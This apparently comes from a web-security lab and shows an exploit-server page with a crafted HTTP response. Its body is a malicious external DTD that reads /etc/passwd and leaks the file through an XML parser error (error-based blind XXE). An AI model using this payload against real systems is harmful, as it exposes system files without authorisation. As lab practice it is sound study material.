 Craft a response
URL: https://exploit-0a6e00d304827c6c8091bb5f01a30056.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Store View exploit Access log